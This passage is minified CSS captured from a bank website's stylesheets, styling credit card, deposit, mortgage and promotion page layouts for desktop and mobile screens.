a{display:block;line-height:60px}.vib-v2-box-project h4 a,.vib-v2-box-project p,.vib-v2-promotion-box{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.img-support-box img{width:auto;height:75px}.vib-v2-box-project p{-webkit-line-clamp:2}.vib-v2-box-project h4 a{-webkit-line-clamp:1}.vib-v2-line-table-promotion-detail:first-child{border-top:1px dotted #e4e4e4}.vib-v2-table-column-left{width:25%;float:left;font-size:20px;color:#1b1b1b}.vib-v2-section-promotion-detail .vib-v2-table-column-left{font-size:16px;color:#868686}.vib-v2-table-column-right{width:75%;float:left;padding-left:20px;font-size:16px}.vib-v2-promotion-box{padding:0 17px;float:left;width:25%;-webkit-line-clamp:2;margin-bottom:40px;height:225px}#auto-loan-detail .vib-v2-colum-table-deposit{width:20%;padding-right:20px}.vib-v2-link-seemore-expression{background:#fff;height:60px;padding-left:20px;line-height:60px;border-bottom:1px solid #d7d7d7}.vib-v2-link-seemore-expression em{font-style:normal;color:#0066b3;text-decoration:underline;font-size:16px;cursor:pointer}.vib-v2-section-tab-all-about{margin-top:0;box-shadow:none!important;border-bottom:1px solid #d7d7d7}.vib-v2-row1-fix{float:left;width:20%;padding:10px 20px}.vib-v2-right-intest-condition{float:left;width:75%}.vib-v2-body-box-banca .box-card-row1{width:255px}.vib-v2-body-box-banca .box-card-row3{padding-top:0;margin-left:0;margin-bottom:0;position:absolute;right:0;top:0}.btn-dk-banca{position:relative;width:188px;margin-bottom:20px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2{width:170px}.vib-v2-body-box-banca .box-card-all-row2{width:845px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:first-child{width:172px;margin-left:34px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(2){width:191px;margin-left:34px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(3){width:155px;margin-left:34px}.vib-v2-deposit-compare{padding-top:60px;margin-bottom:60px}.vib-v2-deposit-compare .vib-v2-header-compare-box-table .vib-v2-compare-table-deposit{text-align:left}.vib-v2-title-table-deposit{padding-left:30px;float:left;width:20%}.vib-v2-table-deposit-compare{border:1px solid #d7d7d7;border-radius:5px}.vib-v2-right-slider-compare-table{width:80%;float:left}.vib-v2-compare-table-deposit,.vib-v2-left-slide-car{width:50%;float:left}.vib-v2-detail-appartment{border:1px solid #d7d7d7;border-radius:5px;width:370px;position:absolute;right:0;top:0;padding:40px 30px}.vib-v2-detail-appartment h3{margin:0 0 20px;font-size:26px;font-weight:400;line-height:26px}.vib-v2-left-header-mortgage{float:left;width:40%}.vib-v2-right-header-mortgage{float:left;width:60%}.vib-v2-header-project-mortgage{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;padding:30px 0}.vib-v2-body-detail-mortgage{padding-right:400px}a.back-detail-mortgage{display:inline-block;color:#000;font-size:16px;margin-top:20px;padding-left:24px;position:relative;line-height:24px}.vib-v2-title-detail-mortgage h2{font-size:36px;margin:60px 0 0;font-weight:400;line-height:36px}.vib-v2-title-detail-mortgage p::before{background:url(/static/theme/vs2018/images/place-icon-morgage.svg) 0 0/100% no-repeat;height:22px;width:17px;position:absolute;content:"";display:block;left:0;top:0}.vib-v2-title-detail-mortgage p{padding-left:25px;font-size:16px;color:#6b6b6b;position:relative;margin-top:10px}a.back-detail-mortgage:hover{color:#f47920}.vib-v2-img-mortgage-detail{background-size:cover;height:380px}.vib-v2-list-project{margin:0 -15px}.vib-v2-box-project{padding:0 15px;float:left;width:25%;margin-top:40px}.vib-v2-box-project h4{margin-top:20px;margin-bottom:0}.vib-v2-box-search-doitac{background:#fff;border-radius:5px}.vib-v2-search-doitac .vib-v2-box-search-doitac{background:0 0}.vib-v2-section-content-search{margin-top:55px}.vib-v2-select-search-doitac .vib-v2-selectbox02{border:none}.input_search_doitac{border:none;border-radius:0;width:100%}.vib-v2-search-promotion .vib-v2-input-search-doitac{width:91%;position:relative;padding-left:30px}.vib-v2-search-promotion .vib-v2-input-search-doitac::before{content:"";background:#e4e4e4;position:absolute;left:0;top:10px;height:40px;width:1px}.vib-v2-list-card-header-mobile,.vib-v2-search-promotion .input_search_doitac{height:60px}.input_search_doitac:focus{outline:0}.vib-v2-list-slide-showroom .bx-wrapper{margin:0!important}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{padding-right:80px}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right;margin-left:-10px;padding-right:15px}.vib-v2-detail-upl .vib-v2-colum-table-deposit{width:25%}.vib-v2-slider-mobile-table,.vib-v2-slider-table-expression{display:table;width:100%}.vib-v2-colum-table-deposit{display:table-cell}.vib-v2-fix-row1-table{float:left;width:8%;line-height:60px;padding-left:30px;font-size:16px}.vib-v2-right-slider-table{width:88%;float:right}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:16%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:84%}.vib-v2-list-slide-showroom{position:relative;margin:30px -15px 0}.vib-v2-button-txt-car a.link{line-height:49px!important;float:left}.vib-v2-button-txt-car a.vib-v2-btn-dk01{float:right;color:#000}.vib-v2-title-selectbox{float:right;width:300px}.vib-v2-title-showroom h2{font-size:36px;font-weight:400;line-height:36px;margin:0}.vib-v2-line-txt-car .vib-v2-form-body-input-group-left{width:calc(50% - 14px);margin-right:16px}.vib-v2-right-txt-car h2{margin:0;font-size:26px;font-weight:400;line-height:26px}.vib-v2-right-txt-car{width:40%;float:right}.vib-v2-box-vehicles-car{padding:20px;min-height:306px;width:25%;float:left}.vib-v2-list-vehicles-car{margin-top:40px;margin-bottom:40px}.vib-v2-list-brand-car{margin-top:40px;margin-bottom:60px}.vib-v2-box-brand-car{width:175px;height:175px;margin-bottom:15px;margin-left:15px}.vib-v2-box-banner-thank:first-child,.vib-v2-box-brand-car:nth-child(5n+1),.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form:first-child{margin-left:0}.vib-v2-box-brand-car h4{margin-top:30px}.vib-v2-btn-dk-account-current{line-height:45px;display:inline-block}.vib-v2-form-box-head-bg-white .vib-v2-title-form-digigtal-bank .vib-v2-form-box-head-title{color:#fff}.vib-v2-title-form-digigtal-bank p{position:absolute;top:140px;left:50px;color:#fff;font-size:16px;font-weight:300}.vib-v2-box-slider-expression{display:table-cell;vertical-align:top}.vib-v2-left-box-table-expression{width:22%;float:left;border-left:1px solid #d7d7d7;border-radius:5px 0 0 5px}.vib-v2-right-box-table-expression{width:78%;float:left;border-radius:0 5px 5px 0;overflow:hidden;border-right:1px solid #d7d7d7}#saving-table-flexi .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,#saving-table-flexi .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression,#saving-table-term .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,#saving-table-term .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{height:78px}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{border-radius:5px 0 0}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression{text-align:right;padding-right:80px}.vib-v2-line-box-table-expression:last-child{border-radius:0 0 0 5px}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression:last-child{border-radius:0 0 5px}.vib-table-condition-left{width:35%;float:left}.vib-table-condition-right{width:65%;float:left}.vib-v2-body-benefit-auto-table{border-radius:0 0 5px 5px;border:1px solid #d7d7d7;border-top:none}.vib-v2-header-table-interst-rate,.vib-v2-popup-box-services{border-top:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table{border-bottom:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table:last-child{border-bottom:none}.vib-v2-header-benefit-auto-table,.vib-v2-line-benefit-auto-table,.vib-v2-list-box-chose-account-payment,.vib-v2-list-chose-card-account-tk,.vib-v2-slider-compare{display:flex}.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{width:35%;padding-left:20px}.vib-v2-row-table-benefit3{padding-right:30px}.vib-v2-row-table-benefit1{width:30%;padding-left:20px;color:#6b6b6b}.vib-v2-body-table-interest-rate{background:#e4e4e4;padding-top:40px;padding-bottom:50px}.vib-v2-content-box-popup ul{margin:0;padding:0}.vib-v2-content-box-popup li{float:left;list-style:none;width:16.66%;text-align:center;position:relative;font-size:16px}.vib-v2-content-box-popup li a:hover{color:#1b1b1b;height:60px;background-image:linear-gradient(rgba(0,0,0,0) 40%,rgba(0,0,0,.06));border-bottom:5px solid #fdb913}.vib-v2-content-box-popup li.active a:hover{height:60px;background-image:none;border-bottom:none}.vib-v2-content-box-popup li.link_compare_pc::before{height:60px;top:0;content:"";display:block;width:1px;background:#d7d7d7;position:absolute;left:0}.vib-v2-content-box-popup li.active a{background:#0066b3;border-radius:5px;color:#fff;font-size:16.5px;font-weight:600;position:relative;z-index:8;margin-right:-1px}.vib-v2-content-box-popup li:nth-child(4).active a{font-size:16px}.vib-v2-content-box-popup li.active:after{content:"";display:block;border-left:15px solid transparent;border-right:15px solid transparent;border-top:16px solid #0066b3;width:0;height:0;position:absolute;bottom:-15px;left:50%;margin-left:-15px}.vib-v2-check-box-mobile .magic-checkbox+label{padding-left:0}.vib-v2-img-compare-card{padding-top:50px}.vib-v2-box-img-body-find-card .bx-pager{display:block!important;top:-85px;padding:0;width:auto;margin-left:48%}.vib-v2-box-deposit-tool-calculation{border-radius:5px;border:1px solid #d7d7d7}.banner_color_black .vib-v2-text-banner-top .vib-v2-fz-title-banner,.vib-txt-search-card-header a:hover{color:#1b1b1b}.vib-v2-box-wrapper-step5-thanks{max-width:1000px;width:100%;margin:0 auto 20px}.vib-v2-box-wrapper-step5-thanks02{max-width:1000px;width:100%;margin:0 auto}.vib-v2-btn-download-app,.vib-v2-copright_form{margin-top:20px}.vib-v2-box-wrapper-step5-thanks .vib-v2-form-box{padding:60px}.vib-v2-img-box-step5-thanks{width:auto;max-width:30%;float:left}.vib-v2-text-box-step5-thanks{width:70%;padding-left:40px;float:left}.vib-v2-txt-about-friend{padding-left:40px;text-align:left;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-about-friend{height:489px;width:100%;background-size:cover;margin-top:50px;border-radius:5px}.vib-v2-section-download-app{padding-top:60px}.vib-v2-txt-download-app h3{font-size:26px;font-weight:300}.vib-v2-txt-download-app p{font-size:16px;margin:0}.vib-v2-txt-download-app{border:1px solid #d7d7d7;border-left:none;border-radius:0 5px 5px 0;padding-left:40px;padding-right:30px}.vib-v2-info-other{padding-bottom:0;padding-top:50px}.vib-v2-info-other .vib-v2-wrapper_new{background-color:#f6f6f6;background-position:right bottom;background-size:cover;border-radius:5px;padding:30px}.vib-v2-card-fix-top .box-card-header-credit-other,.vib-v2-card-fix-top .vib-v2-box-card-header-credit{padding-top:0;height:71px}.vib-v2-list-card-other-information{width:55%}.vib-v2-text-banner-top .vib-v2-fz-title-banner{line-height:34px}.vib-txt-search-card-header a{cursor:text;white-space:nowrap}.vib-v2-dropdown-credit .vib-v2-box-card-header-credit{margin-bottom:15px;width:160px}.box-card-header-credit-other img{width:50px}.vib-v2-card-fix-top .box-card-header-credit-other img{width:40px}.box-card-header-credit-other p{margin-bottom:0;line-height:18px;min-height:46px;font-weight:600}.box-card-header-credit-other{text-align:center;width:140px;position:relative;float:left;height:105px;padding-top:10px;cursor:pointer}.box-card-header-credit-other .vib-v2-box-card-header-credit:hover p{color:#f7941d}.vib-v2-dropdown-credit{position:absolute;top:105px;width:362px;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.0980392156862745);border:1px solid #d7d7d7;padding:15px 15px 0;z-index:5;right:-1px;display:none}.vib-v2-box-card-header-credit.active .credit_img_act{display:inline-block;height:60px;margin-top:-8px}.box-card-header-credit-other .vib-v2-box-card-header-credit.active .credit_img_act{height:50px;margin-top:0}.vib-txt-search-card-header{float:left;font-size:16px;line-height:45px;width:calc(100% - 192px);text-align:left}.vib-v2-title-credit{float:left;font-size:36px;font-weight:400;line-height:36px}.vib-v2-card-fix-top .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-banca .vib-v2-list-card-header-mobile{margin-top:0}.vib-v2-box-card-header-credit{min-width:auto!important;width:auto!important;float:left!important;height:60px!important;position:relative!important;padding:0 20px!important;line-height:60px}.vib-v2-box-card-header-credit:first-child{padding-left:0!important}.vib-v2-card-fix-top .vib-v2-box-card-header-credit.active .credit_img_act{height:50px;margin-top:-10px}.vib-v2-card-fix-top .vib-v2-box-card-header-credit img,.vib-v2-card-fix-top .vib-v2-header-compare img{height:40px}.vib-v2-card-fix-top .vib-v2-dropdown-credit{top:71px}.vib-v2-card-fix-top .vib-v2-list-card-header-mobile{height:85px}.vib-v2-card-fix-top .vib-v2-line-header-credit::before{margin-top:10px}.vib-v2-box-card-header-credit:hover:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;height:60px}.vib-v2-box-card-header-credit.active:before,.vib-v2-box-card-header-credit.active:hover:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;height:60px;border-bottom:3px solid #fdb913}.vib-v2-box-card-header-credit:first-child.active:before,.vib-v2-box-card-header-credit:first-child:hover:before,.vib-v2-dropdown-credit .vib-v2-box-card-header-credit:hover:before{left:0}.vib-v2-box-chose-card-form:hover{background:#f3f3f3}.vib-v2-banner-form-thank{display:flex;height:380px}.img-box-thank{max-width:100%}.vib-v2-box-banner-thank{margin-left:20px}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form{margin:0 0 0 20px;min-height:250px;position:relative;padding:20px;max-width:241px}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active{border:1px solid #0066b3}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active::after{content:"";display:block;position:absolute;bottom:10px;background:url(/static/theme/vs2018/images/check_form.png) no-repeat;width:20px;height:20px;left:50%;margin-left:-16px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form h4{font-size:16px;text-align:center}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form p{font-size:14px}.vib-v2-box-chose-account-payment{width:49%}.vib-v2-box-chose-account-payment:last-child{margin-left:2%}.vib-v2-bg-gadient-form-header{background:url(/static/theme/vs2018/images/bg_form_account_payment_gadient.png) top left/100% no-repeat;height:227px;position:relative;vertical-align:middle}.vib-v2-text-banner{top:150px;max-width:60%}.vib-v2-back-tieu-chi-the{left:370px;top:112px}.img_card_effect{width:189px;margin:0 auto}.img_card_effect:hover .vib-v2-news-best{top:70px;transition:.3s}.img_card_effect .ui-card:hover .img-card1,.img_card_effect .ui-card:hover .img-card2,.img_card_effect .ui-card:hover .img-card3{-webkit-transform:translateY(-20px);transform:translateY(-20px);box-shadow:none}.card_hover .ui-card .bg-card:before,.img_card_effect .ui-card:hover .bg-card:before{box-shadow:0 15px 15px 0 rgba(0,0,0,.4);-webkit-transform:translateY(-20px);transform:translateY(-20px)}.card_hover .vib-v2-news-best{top:70px}.card_hover .img-card1{transform:translateY(-20px)}.vib-v2-header-find-card{padding:50px 0 30px}.box-card-all-row2 .box-card-row2:first-child{width:143px;margin-left:60px}.box-card-all-row2 .box-card-row2:nth-child(2){width:167px;margin-left:60px}.box-card-all-row2 .box-card-row2:nth-child(3){width:148px;margin-left:60px}.vib-v2-header-compare-card{padding:0}.vib-v2-body-compare-card{padding:0;font-size:16px}.vib-v2-box-compare-content{font-size:16px;padding-right:30px;padding-left:30px;border-right:1px dotted #e4e4e4;padding-bottom:19px}.vib-v2-find-card-content{background:url(/static/theme/vs2018/images/bg_search_card.png)}.vib-v2-find-card-footer{background-color:#f5f5f7;color:#000}.vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content:nth-child(2){border-right:none!important}.vib-v2-box-compare-content:first-child,.vib-v2-box-compare-content:nth-child(2){border-right:1px dotted #e4e4e4!important}.vib-v2-time-step-flow{position:absolute;bottom:30px;left:20px;color:#666}.img-content-flow{float:left;width:160px}.img-content-flow img{height:140px}.txt-cotnent-flow{float:left;width:790px;text-align:left;font-size:26px;padding-left:20px;padding-top:10px}.vib-v2-content-body-step-flow{margin:100px auto 0;width:950px}.vib-v2-header-step-flow{height:170px}.vib-v2-body-step-flow{background:#e4e4e4;border-radius:5px;position:absolute;top:170px;width:100%;left:0;height:360px}.vib-v2-box-step-flow{display:inline-block;width:230px}.vib-v2-list-step-flow{height:530px}.vib-v2-banner-theodoi .vib-v2-link-header{top:31px;z-index:3}.vib-v2-banner-theodoi{height:560px!important}.vib-v2-so-sanh-the{position:absolute;left:0;top:190px;bottom:auto}.vib-v2-text-box-step5-thanks h4{font-size:26px;margin-top:0;margin-bottom:15px}.vib-v2-img-card-form-debit{width:205px;float:left}.vib-v2-txt-card-form-debit{float:right;width:690px}.vib-v2-form-box-border{border:1px solid #d7d7d7;border-radius:5px;width:100%;max-width:1024px;margin:0 auto}.vib-v2-popup-box-services{width:33.33%;text-align:center;border-left:1px solid #d7d7d7;min-height:226px;display:table-cell;padding:40px 30px}.vib-v2-popup-box-services:first-child{border-left:0}.vib-v2-popup-list-box-services{display:table;margin-top:15px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services .vib-v2-popup-box-services,#quan-ly-the-voi-ung-dung-myvib-b .vib-v2-popup-list-box-services .vib-v2-popup-box-services{display:block;float:left}.vib-v2-popup-list-box-services::after{content:"";clear:both;display:block}.vib-v2-news-home h1 a,.vib-v2-news-home h2 a,.vib-v2-news-home h3 a{font-size:16px;font-weight:600;color:#0066b3;text-decoration:underline;margin-left:20px;vertical-align:top}.vib-v2-link-header li a:hover,.vib-v2-news-home h1 a:hover,.vib-v2-news-home h2 a:hover,.vib-v2-news-home h3 a:hover{color:#fdb913}.list-menu-footer{padding-top:50px;display:flex}.list-menu-footer .box_menu_footer a:not([href]):hover{color:#000!important}.box_menu_footer{margin-left:45px}.txt_benefit_card h4{font-size:24px;font-weight:400;margin-bottom:5px}.vib-v2-link-header li,.vib-v2-link-header li a{color:#fff;font-size:15px}.vib-v2-content-detail_credit .txt_benefit_card h4{font-size:24px;font-weight:300}.vib-v2-box-txt-card-detail{float:left;width:50%;margin-bottom:40px;padding-right:20px}.vib-v2-box-txt-card-detail:last-child{padding-right:0}.vib-left-content-detail{float:left;padding-top:35px;padding-right:30px;max-width:35%;position:absolute;bottom:-80px}.vib-v2-detail-debit .vib-left-content-detail{bottom:initial}.vib-right-content-deatil{float:left;padding-top:35px;padding-left:40px;border-left:1px solid #d7d7d7;margin-left:35%;width:65%}.vib-v2-link-header{position:absolute;top:-48px;left:30px;color:#fff;font-size:16px}.vib-v2-link-header li{list-style:none;display:inline-block;padding-right:5px}.vib-v2-text-banner-top{position:relative;top:50%;transform:translateY(-50%);max-width:712px}.banner_MGM .vib-v2-banner-debit{height:600px}.vib-v2-banner-debit{height:400px;background-size:cover;background-position:bottom center;position:relative}.vib-v2-banner-debit .vib-v2-text-banner-top{top:145px;transform:initial}a.vib-v2-box-services-card{max-width:362px}}

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/static/theme/css/style_all_old_2.css?v=1
body_size: 46050
content:
@media only screen and (max-width:1000px) and (min-width:768px){.box-card-row1{position:relative}}@media only screen and (max-width:1000px){.vib-v2-content-box-popup li.active a::before,.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;z-index:55;width:27px}#compare-box-use .vib-v2-header-slider-clone{height:110px}.vib-v2-box-card-header-credit a{height:auto;position:relative;top:0;line-height:normal;display:block}.vib-v2-header-gadient{height:70px;height:var(--header-heigth-tablet)}.exit_result-atm,.share_facebook,.share_google{width:20px;height:20px}.vib-v2-banner-form-thank,.vib-v2-box-wrapper-step5-thanks02,.vib-v2-breachcrum,.vib-v2-note-table-expression{padding:0 20px}.link-card-detail,.vib-v2-header-compare p,.vib-v2-title-detail-mortgage{margin-top:10px}.vib-v2-body-deposit,.vib-v2-content-detail-card,.vib-v2-list-vehicles-car,.vib-v2-note-footer-condition,.vib-v2-right-body-world-detail,.vib-v2-section-find-car,.vib-v2-vehicles-car{margin-top:40px}#searchResult,.body-header-popup img,.btn-header-popup .link-card-detail,.exit_result-atm img,.img-bg-body-header,.vib-v2-all-card-home .bx-controls-direction a.disabled,.vib-v2-footer-compare-card .bx-controls,.vib-v2-footer-compare-card .bx-viewport .bx-wrapper .bx-controls,.vib-v2-header-scroll .vib-v2-scrollbar-header,.vib-v2-hidden-people-about-box .vib-v2-form-body-input-group,.vib-v2-hidden-people-about-box.active h4,.vib-v2-line-box-table-expression .disabled-rate .number_rate_hover::after,.vib-v2-link-services-card,.vib-v2-more-promotion-new,.vib-v2-right-txt-them p,.vib-v2-text-mgm h3 p br,.vib-v2-text-service-digital,.vib-v2-txt-box-compare-popup{display:none}.vib-v2-btn-banner a.vib-v2-btn-dk01,.vib-v2-btn-banner-top a.vib-v2-btn-dk01,.vib-v2-img-footer-compare img,.vib-v2-img_box_card_no_thing img,.vib-v2-popup-have-account-form .vib-v2-btn-have-account a.vib-v2-btn-dk01{margin:0 auto}.vib-v2-body-detail-mortgage,.vib-v2-body-table-interest-rate,.vib-v2-box-chose-account-payment:last-child,.vib-v2-content-loan-upl-detail,.vib-v2-copright_form,.vib-v2-link-footer-compare,.vib-v2-section-tab-all-promotion,.vib-v2-title-selectbox{margin-top:20px}.vib-v2-body-box-banca,.vib-v2-brand-car,.vib-v2-btn-download-app,.vib-v2-link_box_card_no_thing,.vib-v2-list-step-flow{margin-top:30px}#popup-loan-detail .vib-v2-header-box-table .bx-has-controls-direction,#vib-v2-tool-table-deposit .vib-v2-header-box-table .bx-has-controls-direction,.act_footer_link ul,.active .exit_result-atm img,.show_mobile,.vib-v2-content-search-promotion.active .vib-v2-select-search-doitac,.vib-v2-header-table-interst-rate-hover .vib-v2-header-box-table .bx-has-controls-direction,.vib-v2-header-table-interst-rate-hover .vib-v2-right-box-table-expression .bx-has-controls-direction,.vib-v2-hidden-people-about-box.active .vib-v2-form-body-input-group,.vib-v2-line-box-table-expression .vib-v2-hover-rate.active a.btn_rate_hover,.vib-v2-result-atm.active .vib-v2-content-result-atm,.vib-v2-section-banner-home .bx-pager,.vib-v2-section-promotion-detail .vib-v2-back-brand-car{display:block}.exit_result-atm{display:block;background:url(/wps/wcm/connect/889e843a-9e68-4e3a-85d4-9b959a7fe62d/scoll_top.png?MOD=AJPERES) 0 0/100% no-repeat}.active .exit_result-atm,.vib-v2-right-slider-table .bx-wrapper .bx-viewport,.vib-v2-title-mobile-compare .bx-wrapper .bx-viewport{background:0 0}.vib-v2-content-promotion-detail{margin-top:30px;position:relative}.logo-scroll .box_logo_vib{transform:scale(.8)}.logo-scroll .symbol_logo_vib{top:5px}.vib-v2-list-box-mobile .vib-v2-img-world-box{width:120px;height:70px;display:table-cell;vertical-align:top}.link-detail-result-register,.vib-v2-list-box-mobile .vib-v2-title-news,.vib-v2-path-place-box p{text-align:left}.news-myvib .bx-wrapper,.vib-v2-box-compare-content p,.vib-v2-list-box-mobile .vib-v2-txt-promotion,.vib-v2-news-home .bx-wrapper,.vib-v2-right-txt-news-home a:first-child,.vib-v2-section-tab-all-about,.vib-v2-section-tab-all-banca,.vib-v2-section-tab-all-banca .vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile{margin-top:0}.vib-v2-list-box-mobile .vib-v2-box-txt-world-new{display:table-cell;vertical-align:top;padding-left:20px;padding-right:0}.vib-v2-list-box-mobile .vib-v2-world-box,.vib-v2-section-txt-dktg{border-bottom:1px solid #d7d7d7;padding-bottom:40px}.vib-v2-list-box-mobile .vib-v2-content_world-box{display:table;box-shadow:none}.vib-v2-content_world-box::after{display:block;clear:both;content:""}.vib-v2-table-column-left{font-size:20px}.link-detail-result-register a.link,.vib-v2-box-tieu-chi-the p,.vib-v2-desc-fow,.vib-v2-line-benefit-auto-table a.link,.vib-v2-right-txt-car a.link,.vib-v2-section-promotion-detail .vib-v2-table-column-left,.vib-v2-section-txt-dktg p,.vib-v2-text-mgm p,.vib-v2-title-compare-card span,.vib-v2-txt-about-friend p,a.link{font-size:16px}.breadcumb li,.breadcumb li a,.vib-v2-breachcrum li,.vib-v2-breachcrum li a{font-size:12px;color:#0066b3}.vib-v2-title_left_detail{font-size:26px;float:none}.vib-txt-search-card-header,.vib-v2-atm-branch,.vib-v2-body-compare-card,.vib-v2-content-box-promotion,.vib-v2-header-compare-card,.vib-v2-header-world-detail,.vib-v2-line-benefit-auto-table,.vib-v2-line-box-table-deposit,.vib-v2-list-chose-card-account-tk,.vib-v2-list-slide-showroom .bx-controls-direction,.vib-v2-selectbox-list-header,.vib-v2-slider-leader-detail{position:relative}.vib-v2-social_right_detail{float:none;position:absolute;top:-60px;right:0}.vib-v2-price-result-calc{margin-top:40px;font-size:20px}.btn-result-register{text-align:left;margin-top:40px}.vib-v2-exit-result-calculation .icon-popup-exit{margin-right:0}.vib-v2-title-result-calc{font-size:18px}.vib-v2-btn-dk-congcu a.vib-v2-btn-dk02{max-width:800px}.vib-v2-result-calculation{border-radius:5px;overflow:hidden;margin-bottom:60px}#popup-chonthemthe .modal-dialog,.vib-v2-box-benefit-card:last-child,.vib-v2-line-box-deposit:last-child,.vib-v2-link-header ul,.vib-v2-list-benefit-card,.vib-v2-text-ad-detail p:last-child{margin-bottom:0}.vib-v2-body-detail-upl-detail,.vib-v2-list-project,.vib-v2-table-content-condition h4{margin:0 -20px}.breadcumb li{list-style:none;display:inline-block;margin-right:5px}.vib-v2-line-box-table-expression .number_rate_hover::after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-line-box-table-expression{position:relative;line-height:normal;display:flex;justify-content:center;align-content:center;flex-direction:column}.vib-v2-line-box-table-expression .vib-v2-hover-rate{transition:.5s;position:absolute;right:0}.vib-v2-line-box-table-expression .vib-v2-hover-rate.active{right:80px;background:#1b1b1b}.vib-v2-body-popup-atm .magic-checkbox+label,.vib-v2-body-popup-atm .magic-radio+label,.vib-v2-line-box-table-expression .vib-v2-hover-rate.active span{color:#fff}.vib-v2-breachcrum li{list-style:none;display:inline-block}.vib-v2-digital-myvib-interest-item-icon img,.vib-v2-img-box-compare-popup img{height:50px}#popup-show-video iframe{margin-top:90px}body.active{overflow:hidden;height:100vh}.vib-v2-box-card-header-credit.active .credit_img_act{display:inline-block;float:left;height:30px}.vib-v2-popup-noti-error{text-align:center;padding:60px 20px}.body-header-popup .vib-v2-popup-icon img,.vib-btn-otp a.vib-v2-btn-dk01{display:inline-block}.vib-v2-result-atm{position:fixed;bottom:0;width:100%;z-index:1002}.vib-v2-map-atm,.vib-v2-search-atm{width:100%!important}.vib-v2-path-place-box{margin-left:40px;margin-top:10px}.vib-v2-result-atm.active .vib-v2-header-mobile-result-atm{background:#e4e4e4;color:#1e1e1e}.vib-v2-content-result-atm{display:none;height:60vh;background:#fff}.vib-v2-search-atm{position:relative;z-index:1002}.vib-v2-box-place-atm{padding:30px 20px 20px}.vib-v2-body-popup-atm .magic-checkbox:checked+label:before{background-color:#fc3}.vib-v2-body-popup-atm .magic-checkbox+label:after{border-color:#000}#card-compare-slider .vib-v2-box-compare-content{width:50%;display:inline-block;vertical-align:top}#card-compare-slider .vib-v2-slider-compare{white-space:nowrap;position:relative}#card-compare-slider .vib-v2-body-compare-card::before,#card-compare-slider .vib-v2-header-compare-card::before{content:"";display:block;height:100%;width:1px;position:absolute;left:50%;top:0;background:#e4e4e4}#card-compare-slider .vib-v2-box-compare-content p{margin-top:0;white-space:normal}#card-compare-slider .vib-v2-box-compare-content p a{margin-top:10px;display:inline-block}.vib-v2-service-card-digital a.vib-v2-box-services-card .vib-v2-link-services-card{opacity:0}.vib-v2-box-banner-thank{width:100%;max-width:274px;margin:0 auto}.vib-v2-btn-search-auto-doitac{position:absolute;bottom:0;width:100%;left:0;border-top:1px solid #d7d7d7;text-align:right;background:#fff}.vib-v2-btn-search-auto-doitac a.vib-v2-btn-dk01{margin:30px 20px 30px 0;display:inline-block}.vib-v2-droplist-filter{position:fixed;background:#fff;z-index:1002;width:100%;left:0;top:0;height:100vh;display:none;padding:30px 20px}.vib-v2-title-popup-search{font-size:26px;color:#1b1b1b;margin:40px 0 0;font-weight:400;padding-bottom:40px}.vib-v2-box-filter-auto,.vib-v2-leader-detail,.vib-v2-selecbox-title,.vib-v2-title-selectbox-classify{margin-bottom:40px}.vib-v2-header-promotion-detail .vib-v2-row2-txt-doitac{padding-left:20px}.vib-v2-row2-txt-doitac{padding:20px}.vib-v2-row1-logo-doitac{width:120px;font-size:16px;padding:5px}.vib-v2-row1-logo-doitac span{display:block;margin-bottom:5px}.vib-v2-box-about-friend{height:640px}.iconX2 img,.vib-v2-banner-line-showroom-location-table img{max-width:100%}.vib-v2-title-list h3 p{margin-top:20px;line-height:normal}.vib-v2-img-card-fow,.vib-v2-showroom .vib-v2-selecbox-title{margin-bottom:20px}.vib-v2-line-radiobox-deposit{margin-top:-20px}.vib-v2-img-card-detail{max-width:187px}.vib-v2-btn-card-detail{float:left;width:auto}.vib-v2-img-card-detail img{max-height:100px}#vib-v2-slider-promotion,.vib-v2-box-content-support .btn-support-dk-ngay a,.vib-v2-btn-have-account a.vib-v2-btn-dk01{margin:0}.vib-v2-btn-form-shareFB a.vib-v2-btn-dk01{margin:20px auto!important;max-width:200px}.vib-v2-box-compare-popup,.vib-v2-leader-detail 